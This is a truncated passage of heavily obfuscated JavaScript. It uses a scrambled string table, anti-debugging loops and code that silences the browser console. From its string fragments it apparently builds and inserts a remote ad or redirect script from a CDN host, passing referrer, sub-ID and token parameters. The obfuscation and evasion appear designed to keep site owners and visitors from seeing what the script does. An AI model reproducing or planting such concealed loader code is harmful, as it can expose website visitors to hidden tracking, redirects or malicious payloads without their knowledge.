pro','BDFap','koMZu','actio','VDdOx','BGQfX','2|0|1','22qEOfhI','ion\x20*','hzMis','sYTPv','OPlbZ','dOfjN','ZJMCU','EHxYn','FKRub','fSftR','BzJKd','liSoN','iPEpV','wieOR','OOoFi','wOPfG','nctio','LYRMS','xgQnI','xtVZI','FcWhq','wFqqC','bgvUv','bCVfd','ciFCm','|5|1|','kWpjJ','hEEWO','rGxGV','DGcUr','pWKCL','LmEVi','\x22retu','proto','zjAok','hwyji','ULSky','CgUog','hWzNF','ing_u','uqzDr','zA-Z_','36990pjWxve','KBqRC','oyoTA','ascri','KYDRf','cFgBD','DLPna','rn=js','R_PAT','&host','a-zA-','yZJur','LOdDG','SFAkg','aeSDS','&se_r','bvJAD','RxakI','LWmTB','URmah','src','FlSxi','VyWNA','ement','tion','yXvir','REWAd','://ad',')+)+)','UkeAI','ToMEU','to__','{}.co','gger','sing-','er=','table','Xqjoi','CVXmt','(((.+','getEl','gOkGk','tKzHh','FMKyH','VePMw','pStoj','EvqwT','xLeCk','ructo','oJRRe','GROOd','yKGwx','WBgKX','KUUnD','HHNRr','rIeiC','BWUZa','kSMhu','?retu','apply','inser','refer','pRtXl','nGSJN','UrbLF','&sub_','pdbNP','getIt','upUqP','qAAwy','terva','ZrGHP','cdn.c','lzmNJ','lkXVe','OtiEg','tThjr','itEfM','asgFB','RLKRZ','wTvKK','RXNAz','PQYEM','Slmwp','qPrYF','undef','eElem','init','FnuGT','creat','fsRLM','cJSJU','tqwCe','kzlnF','setIn','verti','goDbR','EVyLS','bCdut','XNPEp','strin','\x5c(\x20*\x5c','LwIMJ','chain','vIWFz','ddgJH','BysKM','WfYbw','lCJsE','&toke','eAbag','ult_k','toaAZ','0|3|2','1846683ZtkXSe','HVKNW','Kiuaq','KGncE','rUWHA','PWwiu','kPYJb','rl=','info','input','NNLKB','bFWJE','conso','pTYLF','jDUtR','122198kQetUK','scrip','lengt','Q2dk7','nstru','XvcFu','qLLQn','zPDdU','KRIKD','eDslX','uZaOm','n\x20(fu','ztjMl','FwEzI','oafkw','maZwG','xTYwQ','toStr','BzgGO','WMkZk','3624552IFizsZ','TLIDv','MCDYm','LZEDN','&defa','djmIB','zTZcL','excep','oTBda','GUAWD','HhPIj','IphGT','xtlQI','ing','sGHlv','FkrMK','n/jav','QGudT','xGLQL','PpRId','while','uniqu','id=','afMNZ','NdLix','kraSm','ZAbRw','bqpQS','Mkthb','drbLg','FDnnf','CgniC','slSdn','RoVKT','sBgyN','HBHWR','jvbBK','viDRg','|2|5|','Dcdut','CsAGz','lMScs','iTQmW','qhNps','turfQ','sByTa','PIKVO','OmfEx','GdHPG','BOkwr','tBefo','ed_at','ZJSIf','jFpao','QkmrV','DkVZk','cjJxH','Objec','e)\x20{}','ELHQG','cpKSf','remov','0-9a-','rer','QaOpA','pathn','jAlYj','gName','LRlnV','pqbAE','WEdyy','kxOaW','eItem','bcPAi','vVEBq','fNCNt','SZsRX','test','&name','QaYgW','funct','ZbOve','locat','uXkkF','appli','cxLOb','cOJFD','ion','PFlIY','jstwE','confi','KyBNZ','PoVfP','XycoX','call','4546192ebMlVk','lueTZ','jGxLn','oXQGI','uEQbD','4irFDvm','mREsI','112y','pMUar','state','qzcoZ','eywor','CiwEW','BVtyV','RLKOu','trace','.clie','sprff','EVeaT','repla','APqWD','FKqKH','BpBSV','wUedN','FWICI','WHxMy','WLwpP','error','qOMes','fxDhB','204LZKYQn','catio','2|0|3','\x20(tru','split','Dyvdg','ZVcWn','JBYvw','&land','const','gGfYi','ame','iPqdh','IFfCK','tMKZw','debu','log','FbvtE','CMlAA','LVXwm','*(?:[','eferr','OPMNu','gLjKr','IQpSg','Z_$][','dZkgb','KoZMD','toqUv','subId','bNEJL','WSdsw','OqYgZ','YOmxt','pFHyS','BNEdh','qMGQK','nDStx','isWuX','VURdX','vPaNZ','RcLTP','\x5c+\x5c+\x20','n()\x20','4|3|1','ykcKw','rOULH'];_0x1312=function(){return _0x4e272c;};return _0x1312();}function _0x1ee4af(_0x3ed245){function _0x341c84(_0x2e2da2,_0x394f33,_0x36a870,_0x2547ca,_0x571be1){return _0x15cd(_0x394f33-0x34a,_0x2e2da2);}var _0x35659c={'tThjr':_0x270730(-0x1f7,-0x1bf,-0x28d,-0x1a6,-0x191)+_0x270730(-0x1b9,-0x169,-0x133,-0x104,-0x1ad),'KUUnD':function(_0x13271f,_0x2dd527){return _0x13271f(_0x2dd527);},'QaYgW':function(_0x3aaf7e,_0x28e48f){return _0x3aaf7e+_0x28e48f;},'ochUr':function(_0xeafd0f,_0xeca790){return _0xeafd0f+_0xeca790;},'fNCNt':_0x341c84(0x626,0x55a,0x4df,0x5a7,0x5d7)+_0x3a93db(0x42e,0x3b5,0x41b,0x38d,0x4d2)+_0x3a93db(0x4c9,0x521,0x53b,0x616,0x4c4)+_0x270730(-0xca,-0x196,-0x23e,-0x178,-0x11c),'xtlQI':_0x3a93db(0x5ef,0x5bc,0x575,0x4b4,0x504)+_0x49b339(0x6b,0x3a,0xd8,0xb2,-0x8)+_0x341c84(0x527,0x543,0x50f,0x468,0x514)+_0x542964(0x608,0x4cf,0x553,0x5fb,0x558)+_0x49b339(0x212,0x258,0x197,0xce,0x213)+_0x3a93db(0x443,0x5a7,0x4fc,0x4b9,0x5be)+'\x20)','ToMEU':function(_0x1adbbd){return _0x1adbbd();},'FcWhq':function(_0x5390e8,_0x643407){return _0x5390e8<_0x643407;},'sprff':_0x49b339(0x17e,0x71,0xc4,0x87,0x179)+_0x341c84(0x53b,0x598,0x501,0x4fc,0x620)+'4','CVXmt':_0x341c84(0x502,0x505,0x496,0x5d9,0x456),'WHxMy':_0x270730(-0x150,-0x16f,-0x234,-0x177,-0x182),'ZVcWn':_0x542964(0x399,0x37d,0x4e3,0x337,0x416),'BWUZa':_0x341c84(0x4a9,0x4f2,0x5c6,0x4ab,0x49d),'rGxGV':_0x341c84(0x42b,0x47f,0x530,0x488,0x518)+_0x270730(-0xec,-0xf5,-0xbc,-0x135,-0x15c),'WjkAZ':_0x270730(-0x10e,-0xe9,-0x68,-0x70,-0x15d),'FbvtE':_0x341c84(0x5a3,0x4e6,0x458,0x547,0x57e),'oyVCZ':_0x270730(-0x215,-0x1ee,-0x23e,-0x14e,-0x2c9)+_0x270730(-0x1ea,-0x136,-0x1b4,-0x136,-0x130)+_0x270730(-0x283,-0x26e,-0x2bc,-0x29d,-0x208)+')','cOJFD':_0x49b339(0xca,0xf2,0x18f,0xfd,0x215)+_0x270730(-0x1e7,-0x1ad,-0x182,-0x227,-0x148)+_0x3a93db(0x498,0x62e,0x55f,0x4a6,0x4ed)+_0x542964(0x51f,0x54d,0x52e,0x4d2,0x4c7)+_0x49b339(0x141,0x98,0x126,0x70,0xcf)+_0x341c84(0x581,0x5a8,0x572,0x543,0x5c2)+_0x270730(-0x1ce,-0x15e,-0x12b,-0xcb,-0xef),'LwIMJ':function(_0x305516,_0x36ec67){return _0x305516(_0x36ec67);},'cJSJU':_0x542964(0x4cb,0x49a,0x3fa,0x3cf,0x3f3),'yZJur':function(_0x1a8605,_0x565530){return _0x1a8605+_0x565530;},'hzMis':_0x3a93db(0x400,0x4a0,0x3f6,0x449,0x3e0),'XNPEp':_0x270730(-0x220,-0x258,-0x23c,-0x30f,-0x1eb),'bFWJE':function(_0x287f86){return _0x287f86();},'KyBNZ':function(_0x1c4cee,_0x41b454,_0xda7565){return _0x1c4cee(_0x41b454,_0xda7565);},'BOkwr':function(_0x5a9ef8,_0x355b19){return _0x5a9ef8/_0x355b19;},'itEfM':function(_0x4f3a9a,_0x3bae61){return _0x4f3a9a<_0x3bae61;},'ZJMCU':_0x542964(0x502,0x3fe,0x51a,0x4d1,0x4cb),'wUedN':_0x542964(0x4de,0x47d,0x54d,0x466,0x4f8),'uUmWO':_0x270730(-0x279,-0x1e4,-0x254,-0x21a,-0x1d0)+'g','MthrA':function(_0x16f4d7,_0x188fed){return _0x16f4d7===_0x188fed;},'VBsul':_0x270730(-0x102,-0x144,-0x1f2,-0x1a8,-0x6d),'kraSm':_0x3a93db(0x4b6,0x42c,0x3f7,0x3fe,0x31d),'KoZMD':_0x542964(0x613,0x5b0,0x49a,0x462,0x533),'kWpjJ':_0x270730(-0x1e4,-0x142,-0x92,-0x158,-0xe7),'iPqdh':function(_0x2c9c04,_0x49fc5a){return _0x2c9c04===_0x49fc5a;},'IphGT':_0x49b339(-0x12,0xb0,0xb7,0x168,0xc4)+'g','pRtXl':_0x270730(-0x1f6,-0x1d3,-0x1a0,-0x225,-0x137),'ULSky':_0x49b339(0x135,0x1e9,0x20e,0x1a8,0x257),'dcfmt':_0x270730(-0x2fc,-0x22a,-0x28c,-0x2f1,-0x2bb)+_0x3a93db(0x466,0x4da,0x4a4,0x503,0x540)+_0x542964(0x4e4,0x54b,0x3a9,0x499,0x46b),'NdLix':_0x3a93db(0x4a3,0x5b8,0x4da,0x563,0x52a)+'er','poVfk':function(_0x18d7ef,_0x1c60c6){return _0x18d7ef===_0x1c60c6;},'Quxfr':_0x542964(0x516,0x5b0,0x54e,0x468,0x524),'xLeCk':function(_0x28afe2,_0x4a0e72){return _0x28afe2!==_0x4a0e72;},'wieOR':function(_0x2777bb,_0x3d4fea){return _0x2777bb/_0x3d4fea;},'GlbHa':_0x270730(-0x1a0,-0x250,-0x219,-0x24a,-0x241)+'h','oJRRe':function(_0x3517e4,_0x59b04a){return _0x3517e4%_0x59b04a;},'dZkgb':function(_0x519ef9,_0x4844f8){return _0x519ef9!==_0x4844f8;},'ZbOve':_0x542964(0x4e5,0x4b2,0x56c,0x611,0x547),'aeSDS':_0x542964(0x4af,0x477,0x48a,0x446,0x422),'OPMNu':function(_0x317b9a,_0x5dabbb){return _0x317b9a+_0x5dabbb;},'ztjMl':_0x542964(0x510,0x51f,0x3da,0x4fd,0x4bd),'HBHWR':_0x270730(-0x102,-0xec,-0x37,-0x14,-0xa2),'EVeaT':_0x270730(-0x8d,-0x13b,-0xac,-0xd4,-0x13f)+'n','rIeiC':function(_0x489ece,_0x5af65a){return _0x489ece===_0x5af65a;},'XDRpe':_0x49b339(0x1f2,0x263,0x200,0x1ce,0x24a),'OtiEg':_0x270730(-0x29e,-0x1d6,-0x120,-0x27d,-0x1a6)+_0x542964(0x41b,0x523,0x420,0x476,0x46a)+'t','CgUog':function(_0x265f8a,_0x1f1459){return _0x265f8a(_0x1f1459);}};function _0x270730(_0x21c107,_0x35ded8,_0x41ab5,_0x1f560d,_0x5b1d86){return _0x15cd(_0x35ded8- -0x36c,_0x5b1d86);}function _0x542964(_0xd10675,_0x50bb56,_0x37e25e,_0x16fa52,_0x58144c){return _0x15cd(_0x58144c-0x303,_0x50bb56);}function _0x49b339(_0x596350,_0xdf029a,_0x34583f,_0x15b434,_0x1a7016){return _0x15cd(_0x34583f- -0x46,_0x15b434);}function _0x33f603(_0x55ee7c){var _0xb38fcd={'yKGwx':_0x35659c[_0x38ea78(-0x22e,-0x166,-0x1cc,-0x26e,-0x225)],'jvbBK':_0x35659c[_0x38ea78(-0x2cc,-0x225,-0x251,-0x30c,-0x28a)],'hwyji':function(_0x548b7a,_0x11f1c2){function _0x159e8d(_0x51507a,_0x40001b,_0x1bb6b6,_0x371cc9,_0x18d8c6){return _0x38ea78(_0x51507a-0x95,_0x40001b,_0x1bb6b6-0x2da,_0x371cc9-0xcd,_0x18d8c6-0x127);}return _0x35659c[_0x159e8d(-0xd0,-0x93,0x4,0xde,0xe)](_0x548b7a,_0x11f1c2);},'BNEdh':_0x35659c[_0x5841d0(-0x12b,-0x184,-0x13a,-0x1eb,-0x201)],'lzmNJ':function(_0x416036,_0x2e7a1c){function _0x589619(_0x18ce7c,_0x1ca55c,_0x4e5fe0,_0x66e651,_0x147e22){return _0x38ea78(_0x18ce7c-0x24,_0x66e651,_0x147e22-0x175,_0x66e651-0xac,_0x147e22-0x15a);}return _0x35659c[_0x589619(0xd1,-0xcb,-0x92,0x2,0xa)](_0x416036,_0x2e7a1c);},'rUWHA':_0x35659c[_0x5841d0(-0x185,-0x80,0x2d,-0xa8,-0x156)],'goDbR':_0x35659c[_0x4d687c(-0x26f,-0x24d,-0x335,-0x280,-0x2c1)],'qPrYF':function(_0x15da74){function _0x2cb043(_0x49661f,_0x41805e,_0xeb94a5,_0x2fdc83,_0x26dd44){return _0x5841d0(_0x49661f-0xf0,_0x41805e-0x192,_0x41805e,_0x2fdc83-0xde,_0x26dd44-0x70);}return _0x35659c[_0x2cb043(-0x42,-0x144,-0x93,-0xeb,-0xeb)](_0x15da74);},'UkeAI':function(_0x4e96ee,_0x3a9b25,_0xb49a23){function _0x3a09f4(_0xd1c906,_0xff0142,_0xdb8e80,_0x531e99,_0x1a5261){return _0x4d687c(_0xd1c906-0x48,_0xff0142-0x1d1,_0xdb8e80-0x20,_0x531e99-0x571,_0x1a5261);}return _0x35659c[_0x3a09f4(0x2d7,0x2c0,0x3a7,0x37e,0x2ec)](_0x4e96ee,_0x3a9b25,_0xb49a23);},'wFqqC':function(_0x22a086,_0x4691cc){function _0x5dab5e(_0x4a76f0,_0x289f14,_0x4913c0,_0x7aaa33,_0x72b28d){return _0x5841d0(_0x4a76f0-0x96,_0x289f14-0x1a4,_0x72b28d,_0x7aaa33-0x9b,_0x72b28d-0x1d1);}return _0x35659c[_0x5dab5e(-0x1a2,-0xbb,-0x15d,-0xe5,-0x36)](_0x22a086,_0x4691cc);},'ELHQG':function(_0xd92921,_0x27fd1a){function _0x152f1b(_0x23ebbe,_0x1a9a8f,_0x5a122b,_0x14ef7c,_0x1f078e){return _0x55aa11(_0x14ef7c- -0x3b0,_0x1a9a8f-0x1c0,_0x1f078e,_0x14ef7c-0x14f,_0x1f078e-0x3f);}return _0x35659c[_0x152f1b(0x57,0x1e,0x190,0xd0,0x11e)](_0xd92921,_0x27fd1a);},'asgFB':_0x35659c[_0x38ea78(-0x254,-0x16d,-0x19a,-0x197,-0xfd)],'VePMw':_0x35659c[_0x4d687c(-0x23c,-0x248,-0x223,-0x1d8,-0x299)],'PLdBU':_0x35659c[_0x5841d0(-0x125,-0x1b8,-0x184,-0xf4,-0xb8)],'OPlbZ':function(_0x5c7404,_0x1339e4){function _0x3c1fe3(_0x10ad58,_0x34eed9,_0x1f773c,_0x5cd670,_0x67366e){return _0x5841d0(_0x10ad58-0x6f,_0x34eed9-0x54,_0x5cd670,_0x67366e-0x6b4,_0x67366e-0x1e4);}return _0x35659c[_0x3c1fe3(0x54b,0x515,0x604,0x4ee,0x5c9)](_0x5c7404,_0x1339e4);},'bgCyX':_0x35659c[_0x3b2896(0x1c6,0x134,0x212,0x1c5,0x210)],'bIuFn':_0x35659c[_0x55aa11(0x31b,0x2c0,0x30c,0x365,0x2f0)],'RxakI':_0x35659c[_0x38ea78(-0x1c2,-0x12e,-0x20f,-0x17b,-0x218)],'LvcOd':_0x35659c[_0x4d687c(-0x151,-0x186,-0x13a,-0x12d,-0x16a)],'wWIko':function(_0x30d21d,_0x77710f){function _0xc3c673(_0x584274,_0x3b2bf7,_0x1b8611,_0x5ad8df,_0x477799){return _0x55aa11(_0x5ad8df-0x124,_0x3b2bf7-0x1d1,_0x3b2bf7,_0x5ad8df-0x80,_0x477799-0x15e);}return _0x35659c[_0xc3c673(0x573,0x4cb,0x62a,0x562,0x505)](_0x30d21d,_0x77710f);},'NNLKB':_0x35659c[_0x5841d0(-0x1c7,-0x189,-0x1a2,-0x166,-0x17d)],'VyWNA':_0x35659c[_0x55aa11(0x30e,0x3a7,0x2cd,0x3c3,0x2da)]};function _0x5841d0(_0x293b06,_0x35dc68,_0x53801c,_0x42e4e2,_0x441491){return _0x49b339(_0x293b06-0x124,_0x35dc68-0x1de,_0x42e4e2- -0x299,_0x53801c,_0x441491-0xd2);}function _0x55aa11(_0xd14ece,_0x40938f,_0x5932c2,_0x55695b,_0x160a09){return _0x341c84(_0x5932c2,_0xd14ece- -0x176,_0x5932c2-0x3c,_0x55695b-0x115,_0x160a09-0xd3);}if(_0x35659c[_0x4d687c(-0x14d,-0x206,-0x1e3,-0x1c5,-0x289)](typeof _0x55ee7c,_0x35659c[_0x3b2896(0x20c,0xe6,0x13a,0x1d4,0x18c)])){if(_0x35659c[_0x3b2896(0x154,0x133,0x1b8,0x17a,0x123)](_0x35659c[_0x3b2896(0x200,0x334,0x29e,0x2a6,0x30f)],_0x35659c[_0x5841d0(-0xc6,-0x7a,-0x2f,-0x86,-0xfd)]))_0xb38fcd[_0x3b2896(0x2e8,0x1b6,0x27d,0x29b,0x25f)](_0x3c08b7,this,function(){function _0x39dc11(_0x2ef67a,_0x299957,_0x49e7d5,_0x55d912,_0xaf24a7){return _0x4d687c(_0x2ef67a-0x1ea,_0x299957-0x18a,_0x49e7d5-0x42,_0x2ef67a-0x4f1,_0xaf24a7);}var _0x3c542a=new _0x4f0e5e(_0xb38fcd[_0x181524(-0x86,-0x197,-0x62,-0xfb,-0xf8)]);function _0x2ba39e(_0x4d1055,_0x22c418,_0x59e1ff,_0x2b6d32,_0x33729c){return _0x55aa11(_0x2b6d32- -0x261,_0x22c418-0xdc,_0x4d1055,_0x2b6d32-0x1e2,_0x33729c-0xa8);}function _0x4614da(_0xe4ab0e,_0x3206ed,_0x4b2b29,_0x2b567c,_0x458aa8){return _0x55aa11(_0xe4ab0e- -0x135,_0x3206ed-0x7,_0x4b2b29,_0x2b567c-0xaf,_0x458aa8-0x3);}var _0x318c96=new _0xf76e1a(_0xb38fcd[_0x2ba39e(0xf4,0x113,0x146,0xc5,0xfa)],'i'),_0x31e3f0=_0xb38fcd[_0x181524(-0x1aa,-0x8f,-0xa4,-0x135,-0x16f)](_0x6e2c15,_0xb38fcd[_0x181524(-0x289,-0x26c,-0x172,-0x1bf,-0x117)]);function _0xe2bfcf(_0x391034,_0x3b7c0d,_0x1e4855,_0x30cbdd,_0x9f1956){return _0x4d687c(_0x391034-0x4,_0x3b7c0d-0x1ec,_0x1e4855-0x165,_0x9f1956-0x15f,_0x3b7c0d);}function _0x181524(_0x133c8d,_0x2f918e,_0x264d53,_0x164ed0,_0x3a23f8){return _0x3b2896(_0x133c8d-0x197,_0x2f918e-0xa7,_0x164ed0- -0x38e,_0x2f918e,_0x3a23f8-0x82);}!_0x3c542a[_0x2ba39e(0x97,0x13,0x104,0xee,0x4b)](_0xb38fcd[_0xe2bfcf(0x1e,0x152,-0x43,0x5e,0x8b)](_0x31e3f0,_0xb38fcd[_0x39dc11(0x284,0x1fb,0x351,0x23b,0x282)]))||!_0x318c96[_0x39dc11(0x2f0,0x3ae,0x2e8,0x2c6,0x3bd)](_0xb38fcd[_0x2ba39e(0x2f0,0x21d,0x236,0x21b,0x24e)](_0x31e3f0,_0xb38fcd[_0x2ba39e(0xfb,-0x60,0x11,0x6c,0x9)]))?_0xb38fcd[_0xe2bfcf(0xcd,0x34,0x33,-0x7c,0x3b)](_0x31e3f0,'0'):_0xb38fcd[_0xe2bfcf(-0x1fe,-0x73,-0x11f,-0x1e1,-0x130)](_0x2f4d4d);})();else return function(_0x49bc16){}[_0x4d687c(-0x11a,-0x21f,-0xeb,-0x1c8,-0x27a)+_0x55aa11(0x463,0x47d,0x382,0x4ff,0x4aa)+'r'](_0x35659c[_0x55aa11(0x3d4,0x2fc,0x464,0x47f,0x3ee)])[_0x38ea78(-0x12d,-0x1a0,-0x13b,-0xec,-0xf5)](_0x35659c[_0x5841d0(-0x114,-0x1ce,-0x13d,-0x199,-0x150)]);}else{if(_0x35659c[_0x38ea78(-0x2a1,-0x1ef,-0x1d0,-0x147,-0x1c2)](_0x35659c[_0x5841d0(-0xae,-0x10f,-0xaa,-0xbd,-0x9d)],_0x35659c[_0x5841d0(-0xf1,-0x6a,-0x9c,-0xbd,-0xf0)])){if(_0x35659c[_0x4d687c(-0xc0,-0x1bc,-0x32,-0xee,-0xc1)](_0x35659c[_0x55aa11(0x401,0x35d,0x3c8,0x469,0x3d2)]('',_0x35659c[_0x5841d0(-0x25,0x1,-0x3,-0x9d,-0xbf)](_0x55ee7c,_0x55ee7c))[_0x35659c[_0x38ea78(-0x145,-0x16b,-0x1af,-0x1e6,-0x134)]],-0xe7*-0x1+-0xa21+0x93b)||_0x35659c[_0x3b2896(0x21a,0x1db,0x1f5,0x181,0x1e9)](_0x35659c[_0x38ea78(-0x222,-0x63,-0x145,-0xd7,-0x121)](_0x55ee7c,-0x381+0x1829+-0x1494),0xc21*-0x3+0x220f+0x254))_0x35659c[_0x5841d0(-0x134,-0x180,-0x1c9,-0x11a,-0xaf)](_0x35659c[_0x38ea78(-0x335,-0x220,-0x256,-0x2da,-0x26f)],_0x35659c[_0x5841d0(-0x1e,-0x90,-0xb0,-0x72,0x1f)])?function(){function _0x11d077(_0x22a657,_0x1d39e1,_0x27fcea,_0x307e39,_0x36ad59){return _0x5841d0(_0x22a657-0x16a,_0x1d39e1-0x58,_0x307e39,_0x27fcea- -0xec,_0x36ad59-0x180);}function _0x1557a6(_0x458159,_0x4a165d,_0x15c958,_0x4ced5d,_0x543f44){return _0x38ea78(_0x458159-0xa6,_0x543f44,_0x458159-0x7b8,_0x4ced5d-0x8f,_0x543f44-0x37);}function _0x182519(_0x469a56,_0x266920,_0x5e454d,_0x5d3951,_0x4c6a85){return _0x5841d0(_0x469a56-0x12c,_0x266920-0x187,_0x266920,_0x5d3951-0x68b,_0x4c6a85-0x124);}function _0x461c8a(_0x2d34f7,_0x118146,_0x137d1a,_0x21766b,_0x50a32b){return _0x38ea78(_0x2d34f7-0x1db,_0x2d34f7,_0x118146-0x6ef,_0x21766b-0x190,_0x50a32b-0x7d);}function _0x21394f(_0x1e63ae,_0x3947c1,_0x5dde1f,_0x13ea33,_0x2afa78){return _0x3b2896(_0x1e63ae-0x71,_0x3947c1-0x11c,_0x13ea33-0x1df,_0x2afa78,_0x2afa78-0x1a2);}if(_0xb38fcd[_0x461c8a(0x567,0x553,0x627,0x526,0x59f)](_0xb38fcd[_0x11d077(-0x29f,-0x1f9,-0x1d1,-0x2b3,-0x1a8)],_0xb38fcd[_0x21394f(0x2f1,0x459,0x444,0x3ba,0x434)])){var _0x28d150=_0x1c501a[_0x21394f(0x434,0x487,0x467,0x3bf,0x379)](_0x41313b),_0x153e6e=_0x5616ed[_0x461c8a(0x5b3,0x50c,0x5d1,0x570,0x48e)](_0xb38fcd[_0x461c8a(0x609,0x564,0x4ab,0x5fc,0x5d9)](+new _0x2e110e(),0x33*-0x23+0x594+0x54d));_0xb38fcd[_0x1557a6(0x54c,0x4ba,0x5fe,0x4cf,0x46c)](_0xb38fcd[_0x11d077(-0x86,-0x1c6,-0x123,-0x109,-0x185)](_0x28d150[_0x182519(0x429,0x3ed,0x469,0x49e,0x4d5)+_0x11d077(-0x1cc,-0x1da,-0x26a,-0x191,-0x1fa)],_0x1f820e[_0x182519(0x55f,0x4c7,0x65c,0x594,0x584)+_0x21394f(0x32f,0x3c1,0x34d,0x2fd,0x390)+_0x1557a6(0x684,0x691,0x662,0x637,0x6bc)+'dM'][_0x1557a6(0x5c1,0x572,0x563,0x62c,0x54f)]),_0x153e6e)&&(_0x3d844c[_0x461c8a(0x46f,0x485,0x47c,0x4d1,0x3b3)+_0x1557a6(0x559,0x47b,0x5aa,0x4b0,0x5d7)](_0xb38fcd[_0x1557a6(0x690,0x73d,0x743,0x65e,0x609)]),_0x2b028d[_0x461c8a(0x4fb,0x485,0x415,0x406,0x4df)+_0x11d077(-0x294,-0x2d2,-0x255,-0x1a6,-0x2ed)](_0xb38fcd[_0x21394f(0x486,0x48e,0x49b,0x46b,0x4a5)]),_0x4fb1fe[_0x1557a6(0x54e,0x630,0x49b,0x5f0,0x5af)+_0x461c8a(0x567,0x490,0x40d,0x3b2,0x475)](_0xb38fcd[_0x182519(0x5fa,0x5c6,0x652,0x5ab,0x507)]));}else return!![];}[_0x3b2896(0x211,0x14d,0x1b5,0x184,0x1c0)+_0x3b2896(0x2a4,0x29a,0x290,0x1bf,0x222)+'r'](_0x35659c[_0x55aa11(0x395,0x2bd,0x2b8,0x412,0x37a)](_0x35659c[_0x55aa11(0x2fa,0x336,0x2cd,0x3cc,0x3d4)],_0x35659c[_0x4d687c(-0x222,-0x1b3,-0x19a,-0x22b,-0x192)]))[_0x55aa11(0x360,0x3a2,0x280,0x299,0x392)](_0x35659c[_0x55aa11(0x373,0x2f7,0x314,0x2fe,0x38e)]):_0xb38fcd[_0x38ea78(-0x1c7,-0x114,-0x17d,-0x9d,-0x227)](_0x1863e6,'0');else{if(_0x35659c[_0x55aa11(0x46a,0x480,0x43f,0x435,0x3f1)](_0x35659c[_0x3b2896(0x2da,0x228,0x22c,0x199,0x160)],_0x35659c[_0x55aa11(0x3ff,0x357,0x4a8,0x361,0x31c)]))(function(){function _0x25919e(_0x147508,_0x6fdfdb,_0x82baed,_0x479555,_0x1bc745){return _0x3b2896(_0x147508-0x13e,_0x6fdfdb-0xea,_0x82baed-0xff,_0x147508,_0x1bc745-0x188);}function _0x34865c(_0x37471d,_0x105825,_0xa44ff1,_0xa662d7,_0x53ce46){return _0x3b2896(_0x37471d-0x115,_0x105825-0x3f,_0xa662d7- -0x218,_0x53ce46,_0x53ce46-0xd5);}function _0x2bb0f2(_0x509d1f,_0x135e94,_0x194447,_0x247683,_0x344e26){return _0x55aa11(_0x344e26-0xc4,_0x135e94-0x1d5,_0x135e94,_0x247683-0x1f3,_0x344e26-0x1a1);}return _0xb38fcd[_0x2bb0f2(0x497,0x587,0x583,0x43b,0x4d1)](_0xb38fcd[_0x2bb0f2(0x537,0x56f,0x5e9,0x5a8,0x508)],_0xb38fcd[_0x25919e(0x3ca,0x3b5,0x329,0x3de,0x2a4)])?![]:![];}[_0x55aa11(0x388,0x375,0x3e5,0x2e1,0x302)+_0x55aa11(0x463,0x415,0x496,0x530,0x511)+'r'](_0x35659c[_0x38ea78(-0x238,-0x1aa,-0x1a8,-0x1d3,-0x1fc)](_0x35659c[_0x38ea78(-0x2f0,-0x270,-0x2af,-0x267,-0x243)],_0x35659c[_0x38ea78(-0x2c8,-0x312,-0x284,-0x1f7,-0x1eb)]))[_0x5841d0(-0x23,-0x61,-0x8d,-0x45,0x74)](_0x35659c[_0x38ea78(-0x16f,-0x166,-0x12b,-0xba,-0xca)]));else{var _0x44c747=_0x35659c[_0x3b2896(0x1e3,0x328,0x2ac,0x1d5,0x378)][_0x4d687c(-0x137,-0x197,-0x1b5,-0x1cd,-0x252)]('|'),_0x365a70=-0x213a+-0x1ef3+0x402d;while(!![]){switch(_0x44c747[_0x365a70++]){case'0':try{var _0x1aadc1=_0x35659c[_0x5841d0(-0x115,-0x95,0x2d,-0x4b,-0x127)](_0x1c2624,_0x35659c[_0x5841d0(-0xc4,-0xbf,-0x20c,-0x162,-0xd5)](_0x35659c[_0x3b2896(0x2f3,0x1bb,0x22e,0x23c,0x27f)](_0x35659c[_0x5841d0(-0x231,-0x123,-0x1be,-0x166,-0xee)],_0x35659c[_0x3b2896(0x15c,0xce,0x13b,0xdd,0x100)]),');'));_0x1a15bc=_0x35659c[_0x3b2896(0x20e,0x2d9,0x27e,0x2d9,0x1ab)](_0x1aadc1);}catch(_0x5bb739){_0x1a15bc=_0x296396;}continue;case'1':for(var _0x305e56=-0x463*0x3+-0xe37*0x1+0x92*0x30;_0x35659c[_0x5841d0(-0x142,-0xcf,-0x109,-0x96,-0x31)](_0x305e56,_0x5b85b6[_0x38ea78(-0x29a,-0x25d,-0x2b9,-0x302,-0x1f9)+'h']);_0x305e56++){var _0x5019c8=_0x35659c[_0x38ea78(-0x174,-0x276,-0x237,-0x2b2,-0x23a)][_0x4d687c(-0x111,-0x224,-0x14a,-0x1cd,-0x1f5)]('|'),_0x3ef528=-0xef*0x7+0x240d+-0x1d84;while(!![]){switch(_0x5019c8[_0x3ef528++]){case'0':var _0x4ed9f9=_0x4dc6a0[_0x3b2896(0x22e,0x26f,0x1b5,0x165,0xf7)+_0x3b2896(0x264,0x284,0x290,0x28d,0x2a7)+'r'][_0x4d687c(-0x1f7,-0x1ab,-0x7d,-0x126,-0x9d)+_0x5841d0(-0xe4,-0x110,-0xd8,-0xca,-0x14c)][_0x5841d0(-0x18d,-0x148,-0x18e,-0xf5,-0x112)](_0x330612);continue;case'1':_0x4ed9f9[_0x4d687c(-0x261,-0x2ac,-0x20b,-0x251,-0x1a8)+_0x55aa11(0x30f,0x253,0x368,0x302,0x2da)]=_0x43f6cd[_0x5841d0(-0x1f4,-0x22c,-0x244,-0x1b4,-0x27b)+_0x4d687c(-0x25c,-0x2ff,-0x2df,-0x241,-0x16e)][_0x4d687c(-0x1a9,-0x167,-0xf4,-0x192,-0x18b)](_0x43f6cd);continue;case'2':var _0x43f6cd=_0x2df676[_0x471f31]||_0x4ed9f9;continue;case'3':var _0x471f31=_0x5b85b6[_0x305e56];continue;case'4':_0x2df676[_0x471f31]=_0x4ed9f9;continue;case'5':_0x4ed9f9[_0x3b2896(0x17e,0x1a9,0x22f,0x22e,0x182)+_0x38ea78(-0x11f,-0x20d,-0x157,-0x1ab,-0x1f2)]=_0x2330c5[_0x55aa11(0x3be,0x339,0x361,0x47a,0x36f)](_0x5e7b2f);continue;}break;}}continue;case'2':var _0x1a15bc;continue;case'3':var _0x2df676=_0x1a15bc[_0x5841d0(-0x212,-0x19a,-0x1a4,-0x1c8,-0x296)+'le']=_0x1a15bc[_0x3b2896(0x1ab,0x1f2,0x118,0x75,0x1c2)+'le']||{};continue;case'4':var 